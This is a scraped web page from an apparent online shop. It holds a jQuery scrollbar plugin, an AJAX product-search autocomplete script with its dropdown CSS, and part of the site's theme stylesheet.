        ,   sizeLabel  = isHorizontal ? "width" : "height"
		,	widthLabel = !isHorizontal ? "width" : "height"
        ,   posiLabel  = isHorizontal ? "left" : "top"
        ;

        this.contentPosition = 0;
        this.viewportSize    = 0;
        this.contentSize     = 0;
        this.contentRatio    = 0;
        this.trackSize       = 0;
        this.trackRatio      = 0;
        this.thumbSize       = 0;
        this.thumbPosition   = 0;
		
		this.scrollbarWidth = 15;
		
		this.currentPos		= 0;
		this.timeout_id		= 0;
		

        function initialize()
        {
            self.update();
            setEvents();
			self.update('relative'); // update again to fix a height problem with the 
									 // content, this.contentSize height in some cases (when product names 
									 // didn't fit in one line) was smaller than the actual height and products
									 // on bottom failed to display in the viewport
			return self;
        }

        this.update = function(scrollTo)
        {
            var sizeLabelCap  = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();

			this.viewportSize = $viewport[0]['offset'+ sizeLabelCap];
			this.contentSize  = $overview[0]['scroll'+ sizeLabelCap];
		
            this.contentRatio = this.viewportSize / this.contentSize;
            this.trackSize    = this.options.trackSize || this.viewportSize;
            
			if ( this.trackSize > 100 ){
				this.thumbSize    = Math.min(this.trackSize, Math.max(0, (this.options.thumbSize || (this.trackSize * this.contentRatio))));
			} else {
				this.thumbSize = 40;
				this.options.thumbSize = this.thumbSize;
			}
		
			this.trackRatio   = this.options.thumbSize ? (this.contentSize - this.viewportSize) / (this.trackSize - this.thumbSize) : (this.contentSize / this.trackSize);
			this.trackRatio   = this.trackRatio;


			mousePosition     = $track.offset().top;

            $scrollbar.toggleClass("disable", this.contentRatio >= 1);
            
			switch (scrollTo)  {
			
                case "bottom":
                    this.contentPosition = this.contentSize - this.viewportSize;
                    break;

                case "relative":
                    this.contentPosition = Math.min(Math.max(this.contentSize - this.viewportSize, 0), Math.max(0, this.contentPosition));
                    break;

                default:
                    this.contentPosition = parseInt(scrollTo, 10) || 0;
            }

            setSize();
			
			if ( !$scrollbar.hasClass('disable')){

				$overview.css('padding-right',(this.scrollbarWidth+5) + 'px' );
			}

            return self;
        };

        function setSize()
        {
            $thumb.css(posiLabel, self.contentPosition / self.trackRatio);
            $overview.css(posiLabel, -self.contentPosition);
			$scrollbar.css(sizeLabel, self.trackSize);
			$scrollbar.css(widthLabel, self.scrollbarWidth);
            $track.css(sizeLabel, self.trackSize);
            $thumb.css(sizeLabel, self.thumbSize);
        }

		
        function setEvents()
        {
						
            if(hasTouchEvents)
			{
			
                $viewport[0].ontouchstart = function(event)
                {
                    if (1 === event.touches.length)
                    {
				//		event.preventDefault(); 
                //      event.returnValue = false;
						event.stopPropagation();
								
						start(event.touches[0]);
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mousedown", drag);
            }

            $(window).resize(function()
            {
                self.update("relative");
            });

            if(self.options.wheel && window.addEventListener)
            {
                $container[0].addEventListener(wheelEvent, wheel, false );
            }
            else if(self.options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }
        }

        function start(event)
        {
            $("body").addClass("noSelect");
			
            mousePosition      = isHorizontal ? event.pageX : event.pageY;
            self.thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
					event.preventDefault(); 
					
			//		event.stopPropagation();
			//		event.returnValue = false; 
					
					drag(event.touches[0]);	
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }
		

		
        function wheel(event) {
		
            if(self.contentRatio < 1) {
			
			
                var evntObj		= event || window.event;
                var deltaDir	= "delta" + self.options.axis.toUpperCase();
				var deltaVal	= (evntObj[deltaDir] || evntObj.detail || (-1 / 3 * evntObj.wheelDelta));
				
				var deltaSign 	= deltaVal ? deltaVal < 0 ? -1 : 1 : 0;
                var wheelSpeedDelta = -(deltaSign);

				self.contentPosition -= wheelSpeedDelta * self.options.wheelSpeed;
				
                self.contentPosition = Math.min((self.contentSize - self.viewportSize), Math.max(0, self.contentPosition));

               $container.trigger("move");
			   
					
				
				scroll(deltaSign);
				
                if(self.options.wheelLock || (self.contentPosition !== (self.contentSize - self.viewportSize) && self.contentPosition !== 0) )
                {
                    evntObj = $.event.fix(evntObj);
                    evntObj.preventDefault();	
                }
	
            }
        }

		
		function scroll(direction) {
				
						window.clearTimeout(self.timeout_id);

						if ( ( self.currentPos <= 0 && direction > 0 ) || ( self.currentPos > 0 && (self.currentPos + self.viewportSize) < self.contentSize )  ||  ( self.currentPos > 0 && ( (self.currentPos + self.viewportSize) >= self.contentSize && direction < 0 ) ) ) { 
			
								(function theLoop () {
										self.currentPos += direction * 4;

					self.timeout_id = setTimeout(function () {

						$('.timeout_id').html('timeout_id: ' + self.timeout_id);
												if ( ( (~~self.currentPos) - (~~self.contentPosition ) <0 && direction > 0 ) || ( (~~self.currentPos) - (~~self.contentPosition ) >0 && direction < 0 ) )  { 

						
							$overview.css( posiLabel, -self.currentPos );
							$thumb.css( posiLabel, self.currentPos / self.trackRatio  );

							theLoop(); 
						
						}
						else {
							self.currentPos = self.contentPosition;
						}
													
					}, 1); 
				})();
			}
		}
		

        function drag(event) {

            if(self.contentRatio < 1) {
			
                var mousePositionNew   = isHorizontal ? event.pageX : event.pageY
                ,   thumbPositionDelta = mousePositionNew - mousePosition
                ;

                if(self.options.scrollInvert && hasTouchEvents)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                var thumbPositionNew = Math.min((self.trackSize - self.thumbSize), Math.max(0, self.thumbPosition + thumbPositionDelta));  
				self.contentPosition = thumbPositionNew * self.trackRatio;
			
				self.currentPos = self.contentPosition;
				
                $container.trigger("move");

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -self.contentPosition);
							
            }	
        }

        function end()
        {
            $("body").removeClass("noSelect");
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }
        return initialize();
    }

    $.fn[pluginName] = function(options)
    {
        return this.each(function()
        {
            if(!$.data(this, "plugin_" + pluginName))
            {
                $.data(this, "plugin_" + pluginName, new Plugin($(this), options));
            }
        });
    };
}));



$(document).ready(function() {

	
	
	search_inputs = new Array();

	var i=0;
	search_inputs[i] = $('#header input[name="filter_name"]');
	
	if ($(search_inputs[i]).length <= 0) { 							search_inputs[i] = $('input[name="filter_name"]');		}
	
	if ($(search_inputs[i]).length > 0){ 							i=1;
	}
	else {
		i=0;
	}
	

	search_inputs[i] = $('#header input[name="search"]');
	
	if ($(search_inputs[i]).length <= 0) { 
		search_inputs[i] = $('input[name="search"]');
	}
	
		
					
	if ($(search_inputs[i]).length <= 0) {
		search_inputs.splice(i, 1);
	}
	

		
	var search_inputs_length = search_inputs.length;
	for (var i=0; i < search_inputs_length; i++) {

				search_field_to_exclude = $('body').find($('select[name="filter_category_id"]')).siblings(search_inputs[i]);
		
				if ($(search_field_to_exclude).length <= 0) { 
		
			search_field_to_exclude = $('body').find($('select[name="category_id"]')).siblings($('input[name="search"]')).add('#input-search');
		}

		search_inputs[i] = search_inputs[i].not(search_field_to_exclude);
	}
	

	
	
		$('input[id^="adsmart_search"]').each(function() {
		search_inputs.push($(this));
	});
	
	
	space_or_typing = false; 	
		typing_speed			= 250;					max_sleep_time			= 1000;					keypress_elapsed_time	= 0;
	elapsed_time_for_new_keypress_sequence = 0; 	timeout = 100;
	
	ajax_request = null;

	max_waiting_time = 3000; 									

	

		

		search_inputs_length = search_inputs.length;
	for (var i=0; i < search_inputs_length; i++) {

		search_inputs[i].attr('autocomplete','off');
	
	
		search_inputs[i].after('<div class="adsmart_container"></div>');
	
				search_inputs[i].on('keyup input', function(e) {
		
			var search_string = $(this).val();
			
			if (space_or_typing == false) {
				space_or_typing = true;
				keypress_start_time = new Date().getTime();
			}

			keypress_elapsed_time = new Date().getTime() - keypress_start_time;  // time between two consecutive key presses

			elapsed_time_for_new_keypress_sequence +=  keypress_elapsed_time;
				
			keypress_start_time = new Date().getTime();
			
			 
			
			
			if ( keypress_elapsed_time < typing_speed  ) {
			
				if ( elapsed_time_for_new_keypress_sequence > max_sleep_time){
					timeout = 0;
					elapsed_time_for_new_keypress_sequence = 0;
				}
				else {					
					timeout = typing_speed;
					clearTimeout(ajax_request);
				}
			}
			
						if ( search_string.substr(search_string.length - 1,1) == ' ' || (search_string.substr(search_string.length - 1,1) == ' ' && e.which  == 8) || search_string.length == 0  ) {
		
				// Stop the spinner:
				spinner.stop();

								if (search_string.length == 0 && $(this).next('.adsmart_container').is(":visible") ) {
					$(this).next('.adsmart_container').hide();
				}
			}
			else 
			 {

				adsmart_search($(this), search_string);
			}
		});
			
	}
});

	
	


function adsmart_search(search_input, search_string) {

	currentSearchInput	= search_input; 	adsmart_container		= currentSearchInput.next('.adsmart_container');

		default_parent_overflow = currentSearchInput.parent().css('overflow');
	default_parent_zindex 	= currentSearchInput.parent().css('z-index');
	
	currentSearchInput.parent().css('overflow','visible');
	currentSearchInput.parent().css('z-index','2e+09');
	
	
		spinner.spin();
	$('div.adsmart_loading').html(spinner.el);

	
	ajax_request = setTimeout(function() {
	
		xhr = $.ajax({

							url: 'https://vappak.com/index.php?route=product/search/autocomplete&filter_name=' + encodeURIComponent(search_string),
			
			dataType: 'json',

			beforeSend: function() {
				
								if ($.active > 1 ) {	
					xhr.abort();
				}
			},
			
			success: function(json) {
			
				// Stop the spinner:
				spinner.stop();
				
				$('.adsmart_loading').remove();
				
								
				
				adsmart_container.show();

				
								adsmart_container.html('<div class="adsmart_search"><div class="viewport"><ul></ul></div></div>');
				
				adsmartSearchDIV 		= adsmart_container.find('.adsmart_search');

				if (json.length > 0) {

					 $.each(json, function (key, data) {
					 
												 
						 						data['href'] = $('<b></b>').html(data['href']).text();
						 
						
						
						 
						 
						 
										 		var price;
						if (data['special'] != '') {
							price = '<s>'+data['price']+'</s><br />' + data['special']; 
						}
						else {
							price = data['price'];
						}
						
												
						
												adsmartSearchDIV.find('ul').append('<li class="menu_item"><a class="item_link" href="'+data['href']+'"><div class="image"><img src="' + data['image'] + '"></div><div class="name">'+data['name']+'</div><div class="price">' + price + '</div></a></li>');
					});

					 
					if ( adsmart_container.find('.no_results').length == 0 ){
					
						adsmartSearchDIV.prepend($('<div class="adsmart_info_msg" ><div class="adsmart_loading" ></div></div>'));

																		var text = 	"Show all results";
						


						
												
							adsmartSearchDIV.append('<div class="show_all_results"><a onclick="javascript:show_all_results_href = this.href" href="https://vappak.com/index.php?route=product/search&search=' + encodeURIComponent(search_string) + '&sort=p.date_added&order=DESC">' + text + '</a></div>');					

											}
					
					

										$('.adsmart_search li.menu_item').mouseover(function() {
						$('.adsmart_search li').removeClass('lastfocus');
						$('.adsmart_search li:not(.show_all_results)').css('background','transparent');
						$(this).addClass('lastfocus');
						
						
											});
				}

								else {
				
															var text = 	"No results";

					adsmartSearchDIV.append('<div class="adsmart_info_msg no_results">' + text + '</div>' );
				}
				

				
				mouse_inside = false;
				adsmartSearchDIV.mouseenter(function(){
				
					clearTimeout($(this).data('timeout_id'));
					$(this).fadeTo( "fast" , 1.0);
					mouse_inside = true;
				});
				
				
				adsmartSearchDIV.parent().prev().mouseover(function(){ 	
					adsmartSearchDIV.fadeTo( "fast" , 1.0, function(){
						clearTimeout(adsmartSearchDIV.data('timeout_id'));
					});
				});
				

				adsmartSearchDIV.mouseleave(function(){
				
					mouse_inside = false;
				
					var that = $(this),
						timeout_id = setTimeout(function(){
							that.fadeTo( "fast" , 0.85);
							
						}, 2000);
										that.data('timeout_id', timeout_id); 
				});
				
	
				
				
				$('body').mousedown( function() {					
					
										
					if (mouse_inside == false) {

						close_adsmart_search(currentSearchInput);
					}	
										
				});
				

								set_dropdown_width(currentSearchInput);
				

								
				var viewportULHeight		= adsmartSearchDIV.find('ul').outerHeight(true);
				var infoMsgShowAllHeight	= adsmartSearchDIV.find('.adsmart_info_msg').outerHeight() + adsmartSearchDIV.find('.show_all_results').outerHeight();
				var actualHeight 			= viewportULHeight + infoMsgShowAllHeight ;
				
				
				if ( isTouchSupported() ||  $(window).width() < 768 ) {
					adsmartSearchDIV.removeClass('scroll');	
				}
				else {
				
					if (  adsmartSearchDIV.offset().top + actualHeight > $(window).height()  ){
					
						var h1 = $(window).height() - adsmartSearchDIV.offset().top + $('html, body').scrollTop() - infoMsgShowAllHeight;
						
												adsmartSearchDIV.find('.viewport').height( Math.min(h1, viewportULHeight));	

						// Append the scrollbar
						adsmartSearchDIV.adsmart_scroll();	
					}		
					else {					
		 				adsmartSearchDIV.find('.viewport').height( viewportULHeight );
					}
					
										adsmartSearchDIV.addClass('scroll');
				}
				
				
								set_dropdown_position(currentSearchInput);
				

										
			}
		});	
	
		space_or_typing = false; 
		
	}, timeout);
}


function close_adsmart_search(search_input) {

		if ( typeof default_parent_overflow !== 'undefined' ) {
		search_input.parent().css('overflow', default_parent_overflow);
	}
	if ( typeof default_parent_zindex !== 'undefined' ) {
		search_input.parent().css('z-index', default_parent_zindex);
	}	
																																										
	currentSearchInput.next('.adsmart_container').css('display', 'none');		
}


function set_dropdown_position(search_input) {
		
	
	var dropdown_top = 2;
	
	if ( search_input.css('float') == 'left' || search_input.css('float') == 'right' || search_input.css('position') == "absolute" ){
		dropdown_top += search_input.outerHeight(false);
	}
	
	if ( (search_input.css('position') == "relative" || search_input.css('position') == "absolute") && search_input.css('top')  ){
		dropdown_top += search_input.position().top;
	}

	search_input.next('.adsmart_container').css({ top:dropdown_top});


		
	var dropdown = search_input.next('.adsmart_container').children('.adsmart_search');
	var scrollbar_width = ($('.scrollbar').width())?  $('.scrollbar').width() : 0;
	var dropdown_width = dropdown.width() + scrollbar_width;

	
		
		var extra_width = dropdown.width() - search_input.width();
	extra_width = (extra_width > 0)? extra_width : 0;


		if ( $(window).width() - (search_input.offset().left + dropdown_width) > 0 ){
		dropdown.css('left','0px').css('right', 'auto');
	}
	else{
		if (dropdown.css('position') == 'absolute'){
			dropdown.css('left','auto').css('right', '0px');
		}
		
		if (dropdown.css('position') == 'relative'){
			dropdown.css('left','auto').css('right', extra_width + 'px');	
		}
	}
}

	
function set_dropdown_width(search_input) {

	var adsmart_container	= search_input.next('.adsmart_container');
	var	adsmartSearchDIV 	= adsmart_container.find('.adsmart_search');
	
	
	if ( $(window).width() < 768  && adsmart_container.width() > adsmartSearchDIV.width() ) {	
		adsmartSearchDIV.css('width', 'auto');	
	}
	else {
		adsmartSearchDIV.css('width', '340px');
	}
}	




				
				//--></script>
								
					

<style>	


				#search {
			z-index:102;
		}
				#search.input-group .form-control {
			float:none !important;
		}
				.adsmart_container  + .input-group-btn {
			vertical-align:top !important;	
		}




.adsmart_container {
	position:relative !important;
	padding:0; margin:0;
}


.adsmart_search {

	z-index:99999999 !important; 
	position:relative;

		
	display:block; 	
	padding:2px !important;
	padding-bottom:0 !important;
	padding-right: 10px; 
	
	border: 1px solid #e7e7e7	 !important ;
	background-color: #fafafa		 !important ;	

	
	-webkit-border-radius: 4px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius: 4px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-radius: 4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	
		-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.adsmart_search * {
	box-sizing: border-box;
}

.adsmart_search ul{
	box-sizing: border-box;
	list-style-type: none !important;
	padding:0;margin:0;
}

.adsmart_search li {
	list-style-type: none !important;
	display: table !important;	
	width:100%;
	padding: 4px !important;
} 

.adsmart_search a.item_link {
	display: table-row !important;	
	width:100% !important;	
	margin:0;
	line-height:normal;
	text-decoration:none;
	overflow:visible !important;
}


.adsmart_search .adsmart_info_msg {
	background-image:none;
	border-top:none;
	list-style-type: none;
}


.adsmart_search div.image {

	display: table-cell  !important ;
	
	vertical-align: middle !important;
	margin:0 !important;
	padding:0px !important;
	box-sizing: content-box !important;
}

.adsmart_search div.image, 
.adsmart_search div.image img {					width: 30px !important;
	height: 30px !important;
		
}

.adsmart_search div.image img {
	float:left !important;
	padding:0 !important; 
	margin:0 !important;
	border:1px solid #e7e7e7  !important ;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}


.adsmart_search div.name {

	display: table-cell !important;	
	width:auto !important;
	padding-left:10px !important;	
	vertical-align: middle !important;
	
	font-style: italic !important;
	font-size: 16px	 !important ;
	font-weight:normal;
	color: #454545		 !important ;	
}

.adsmart_search div.price {

	display: table-cell  !important ;
	width:auto !important;
	padding: 0 10px 0 20px !important;
	vertical-align: middle !important;
	
	font-style: normal !important;
	font-weight: bold !important;

	font-size: 12px  !important ;
	color: #454545  !important ;

	white-space: nowrap !important;
	text-align:right !important;
}

.adsmart_search div.price s {
	color: #FF0000 !important;
}



.adsmart_search .adsmart_info_msg {
	height: 10px !important;	
	
	position:relative; top:0px; }

.adsmart_search .adsmart_info_msg div.adsmart_loading {
	
	margin: 0 auto !important;
	position:relative; top:0px;
	width: 30px !important;
	height: 30px !important;	
	background-color: transparent !important;	
	z-index:10000 !important;
}

.adsmart_search .adsmart_info_msg.no_results {
	text-align:center !important;
	padding: 5px 0 !important; 
	height:auto !important;
}



.adsmart_search li.menu_item {
	padding:0;margin:0;
	line-height:0;
	border-top:		1px solid	#fbfbfb	 !important ;
	border-bottom:	1px solid	#c8c8c8	 !important ;
}

.adsmart_search li.menu_item:hover { 
	border-color:	#f4f4f4	 !important ;
	background-color: #ededed		 !important ;
}

.adsmart_search .show_all_results {
	vertical-align:middle !important;
	text-align:right !important;
	border: none !important;
	background-color:#e1e1e1  !important ;					
}

.adsmart_search .show_all_results a {

	color:#3e3e3e		 !important ;
	font-size:16px	 !important ;
	background:transparent !important;
	display:block !important;
	margin:0 !important;
	height:40px !important;
	text-decoration:none !important;
	padding-top:10px !important;
	padding-right:30px !important;
}

.adsmart_search .show_all_results a:hover {
	text-decoration:underline !important;
	background:transparent !important;
	margin:0 !important;
	border:none !important;
}
	
	

	

/* Scrollbar */	
	
.adsmart_search .viewport {
	overflow:visible;
	height:100%; 
}

.adsmart_search .viewport ul {
    list-style:none;
	position:relative;
	padding:0;
    margin:0;
	width:100%;
}


.adsmart_search.scroll  {
	position:absolute;
}

.adsmart_search.scroll .viewport {
	overflow:hidden;
	position:relative;	
}	

.adsmart_search.scroll .viewport ul {
    position:absolute;
    top:0; left:0;	
}


.adsmart_search.scroll .scrollbar {
    position:absolute;
    top:0px; right:0px;
		background-color: #c8c8c8	 !important ;
	z-index:10;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;   
	box-sizing: border-box;         
}

.adsmart_search.scroll .track { 
    height:100%;
    position:relative;
    padding:0px 1px;
}

.adsmart_search.scroll .thumb{ 
    height:20px;
    overflow:hidden;
    position:absolute;
    top:0; left:0px;
	box-sizing: border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	background-color: #fbfbfb	 !important ;
	
	border-style: solid;
	border-color: #c8c8c8	 !important ;
	border-width: 15px 1px;
	
	-webkit-box-shadow: inset 0px 0px 8px 0px rgba(202, 202, 202, 0.5);
	-moz-box-shadow:    inset 0px 0px 8px 0px rgba(202, 202, 202, 0.5);
	box-shadow:         inset 0px 0px 8px 0px rgba(202, 202, 202, 0.5);
}

.adsmart_search.scroll .track,
.adsmart_search.scroll .thumb,
.adsmart_search.scroll .src_lst_up,
.adsmart_search.scroll .src_lst_down {
	width:100%;
}

.adsmart_search.scroll .src_lst_up,
.adsmart_search.scroll .src_lst_down {
	left:0px;
    height:15px;
	background:gray;
	z-index:10;
	position:absolute;
	cursor:pointer;
	line-height:11px;
	font-size:12px;
	text-align:center;
	padding:0;
	color: #454545  !important ;
	background-color: #fbfbfb	 !important ;
	border:1px solid #c8c8c8	 !important ;
}

.adsmart_search.scroll .src_lst_up {
	top:0px;
}


.adsmart_search.scroll .src_lst_down {
	bottom:0px;
}

.adsmart_search.scroll .disable {
    display:none;
}

.noSelect {
    user-select:none;
    -o-user-select:none;
    -moz-user-select:none;
    -khtml-user-select:none;
    -webkit-user-select:none;
}	
</style>
				
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vappak.com/catalog/view/theme/cigarette/stylesheet/stylesheet.css
body_size: 6239
content:
body {
	font-family: 'Arial', 'Microsoft YaHei', 'sans-serif';
	font-weight: 400;
	color: #666;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
}

@font-face {
  font-family: 'socicon';
  src: url('socicon-font/socicon.eot');
  src: url('socicon-font/socicon.eot?#iefix') format('embedded-opentype'),
       url('socicon-font/socicon.woff') format('woff'),
       url('socicon-font/socicon.ttf') format('truetype'),
       url('socicon-font/socicon.svg#sociconregular') format('svg');
  font-weight: normal;
  font-style: normal;
  text-transform: initial;
}

.socicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'socicon';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}

.socicon-twitter:before { content: "a"; }
.socicon-facebook:before { content: "b"; }
.socicon-google:before { content: "c"; }
.socicon-pinterest:before { content: "d"; }
.socicon-foursquare:before { content: "e"; }
.socicon-skype:before { content: "g"; }
.socicon-yelp:before { content: "h"; }
.socicon-linkedin:before { content: "j"; }
.socicon-youtube:before { content: "r"; }
.socicon-vimeo:before { content: "s"; }
.socicon-flickr:before { content: "v"; }
.socicon-instagram:before { content: "x"; }
.socicon-tumblr:before { content: "z"; }
.socicon-rss:before { content: ","; }
.socicon-mail:before { content: "@"; }
.socicon-paypal:before { content: "-"; }
.socicon-android:before { content: "_"; }
.socicon-amazon:before { content: "£"; }
.socicon-whatsapp:before { content: "<"; }
.socicon-icq:before { content: "§"; }

/* Grid gutter reset */
.container{
  padding-right: 9px;
  padding-left: 9px;
}

.row{
  margin-right: -9px;
  margin-left: -9px;
}

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
  padding-left: 9px;
  padding-right: 9px;
}
.h1, .h2, .h3, h1, h2, h3{
  margin-top: 20px;
  margin-bottom: 10px;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */

h1 {
	font-size: 22px;
}
h2 {
	font-size: 19px;
}
h3 {
	font-size: 17px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}

#column-left h3, #column-right h3 {
  margin-top: 0;
}

hr{
  margin: 10px 0;
}

a:hover, a:active, a:focus{
  outline:0;
  text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
.form-control{
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #eaeaea;
  border-radius: 0;
}

.form-control:focus{
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #eaeaea;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}

/* buttons */
.btn:focus{
  outline: 0 !important;
}
.buttons {
  margin: 1em 0;
}
.btn {
  padding: 7.5px 12px;
  font-size: 12px;
  border: 1px solid #cccccc;
  border-radius: 0;
  box-shadow: none;
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
  font-size: 12px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 15px;
}

.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group{
  margin-left: 0;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}

.tab-content>.tab-pane{
  padding: 10px;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu{
	border-radius: 0;
}
.dropdown-menu li > a:hover {
	background-image: none;
}

/* sticky header style */
.sticky-header-wrapper{
  position: relative;
  z-index: 1000;
}

.is-sticky header{
  position: fixed;
  top: 0px;
  z-index: 999;
}

/* top */
#top {
  width: 100%;
	height: 34px;
  line-height: 34px;
  font-size: 12px;
  z-index: 1000;
}

#top .btn-group{
  vertical-align: top;
}

#top .btn-group:hover .dropdown-menu{
  display: block;
}

#top button{
  text-align: left;
  border: none;
}
#top button:hover, #top button:active, #top button:focus{
  text-decoration: none;
}

#top .dropdown-menu{
  margin: 0;
  padding: 0;
  background-color: #fff;
  color: #fff;
}

#top .dropdown-menu button, #top .dropdown-menu a{
  margin: 0;
  padding: 0 10px;
  line-height: 24px;

}

#top .dropdown-menu button:hover, #top .dropdown-menu a:hover, #top .dropdown.open > a{
  background-image: none;
  text-decoration: none;
}

#top-links .dropdown:hover .dropdown-menu{
  display: block;
}

#top-links > ul > li{
  padding-right: 0;
}

#top a{
  display: block;
  padding: 0 5px;
}

/* Header Style */
header{
  padding-top: 20px;
  width: 100%;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-radius: 0;
  border-right: none !important;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
  text-shadow:none;
	border-radius: 0;
  box-shadow: none;
}

/* my account */
.my-account-wrapper{
  width: 140px;
  float: right;
}
.my-account-wrapper a{
  font-size: 12px;
}

.my-account-wrapper hr{
  margin: 3px 0;
}
.my-account{
  margin-left: 20px;
  padding-left: 10px;
  padding-right: 10px;
  display: block;
}
.my-account span{
  display: block;
}

.my-account .account-title{
  font-size: 14px;
  font-weight: bold;
}

.my-account-wrapper .my-account{
  border: 1px solid #fff;
  background-color: #fff;
  border-bottom: none;
  z-index: 999;
  position: relative;
  padding-bottom: 10px;
}

.my-account-wrapper:hover .my-account{
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
  text-decoration: none;
}

.my-account-wrapper .dropdown-menu{
  margin: 0;
  padding: 15px 10px;
  border: 1px solid #999;
}

.my-account-wrapper:hover .dropdown-menu{
  display: block;
  min-width: 230px;
  top: 98%;
  z-index: 99;
}

.my-account-wrapper:hover .dropdown-menu a{
  padding: 7px 20px;
}

.my-account-wrapper .dropdown-menu .sign-in{
  background-color: #ee7711;
  text-align: center;
  padding: 5px 10px;
  color: #fff;
  margin: 5px 0;
}

.my-account-wrapper .dropdown-menu a:hover{
  text-decoration: underline;
  background-image: none;
}



/* cart */
#cart .dropdown-toggle{
  position: relative;
  display: block;
  margin-left: 20px;
  padding: 10px 0 10px 15px;
  border: 1px solid #fff;
  background-color: #fff;
  border-bottom: none;
  z-index: 999;
  overflow: hidden;
}
#cart:hover .dropdown-toggle{
  color: #666;
  text-decoration: none;
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

@media (max-width: 1200px){
  #cart .dropdown-toggle{
    margin-left: 0;
  }
}

#cart .cart-icon{
  float: left;
}

#cart #cart-total{
  position: absolute;
  top: 10px;
  left:23px;
  width: 30px;
  text-align: center;
  color: #ee7711;
  font-size: 16px;
}

#cart .cart-title{
  font-size: 16px;
  font-weight: bold;
  margin-left: 10px;
}

#cart .dropdown-menu{
  margin: 0;
  padding: 10px;
  border: 1px solid #999;
  min-width: 380px;
  top:98%;
  z-index: 99;
  font-size: 12px;
}

#cart:hover .dropdown-menu {
  display: block;
}

#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	padding: 0 10px;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}

#cart .view-more {
  display: block;
  background-color: #eaeaea;
  text-align: center;
  padding: 5px 0;
  text-decoration: none;
}

.img-thumbnail{
  border: none;
  border-radius: 0;
}

/* menu */
.box-vertical-megamenu {
  position: absolute;
  left: 9px;
  right: 9px;
  cursor: pointer;
}

.box-vertical-megamenu.default-hide:hover .vertical-menu-content{
  display: block;
}

.box-vertical-megamenu > .title {
  margin: 0;
